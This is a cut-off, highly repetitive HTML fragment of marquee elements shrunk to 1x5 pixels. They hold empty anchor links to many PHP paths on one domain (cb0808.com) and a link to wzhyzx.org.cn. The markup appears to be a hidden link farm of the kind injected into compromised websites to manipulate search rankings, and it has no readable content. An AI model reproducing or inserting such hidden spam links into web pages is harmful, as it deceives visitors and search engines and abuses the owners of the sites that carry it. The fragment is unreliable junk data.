href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a 